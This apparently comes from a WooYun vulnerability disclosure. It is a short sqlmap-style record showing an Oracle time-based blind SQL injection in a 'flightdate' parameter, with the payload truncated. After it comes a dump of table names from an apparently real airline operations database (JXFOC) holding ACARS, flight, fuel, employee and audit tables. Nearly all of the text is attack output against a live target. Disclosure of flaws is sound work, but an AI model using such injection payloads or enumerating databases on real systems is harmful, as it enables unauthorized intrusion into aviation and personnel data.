 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: flightdate=2013/10/17' AND 1070=DBMS_PIPE.RECEIVE_MESS
---
Database: JXFOC
[559 tables]
+--------------------------------+
| ACARS_ACID_AVG_OIL |
| ACARS_ACID_AVG_OIL_CAUTION |
| ACARS_ACID_AVG_OIL_DATE |
| ACARS_ACID_AVG_OIL_DETAIL |
| ACARS_AOC_TEL_SEND |
| ACARS_APT_WEATHER_CAUTION |
| ACARS_ATC_AVG_HEIGHT |
| ACARS_AVG_TIME_FOB_PER_APT |
| ACARS_DC_XQ_PERIOD |
| ACARS_FLT_INFO |
| ACARS_FLYING_COLORS_SETUP |
| ACARS_FLY_LIMIT_AREA |
| ACARS_FLY_LIMIT_CIRCLE_AREA |
| ACARS_HEIGHT_LAYER |
| ACARS_JIWU_SEND |
| ACARS_MAIN_AIRPORT |
| ACARS_OIL_SAVE_MONEY_UNIT |
| ACARS_OIL_SAVE_NEW_ORG |
| ACARS_OIL_SAVE_NEW_STATISTIC |
| ACARS_OIL_SAVE_STATISTIC |
| ACARS_OIL_SAVE_STATISTIC_ORG |
| ACARS_OIL_SAVE_STA_JETPLAN |
| ACARS_OIL_STANDARD |
| ACARS_OIL_STATISTIC_PER_ROUTE |
| ACARS_OTHER_TEL_SEND |
| ACARS_PEIZAI_TEL_SEND |
| ACARS_PROBLEM_LOG |
| ACARS_TRACE_USER_LOG |
| ADMIN_VOTE |
| ADMIN_VOTE_ITEM |
| ADMIN_VOTE_SUB |
| AIRPORT_SPECIAL_LIST |
| ALTITUDE |
| AOC_SOFT_VERSION_LOG |
| AUDIT_LOG |
| BASE_EMPLOYEE |
| BUZHENGCHANG_SHEET |
| C1001 |
| C1002 |
| C1003 |
| C1004 |
| C1004_SPECIAL_APT |
| C1005 |
| C1006 |
| C1008 |
www.wooyun.org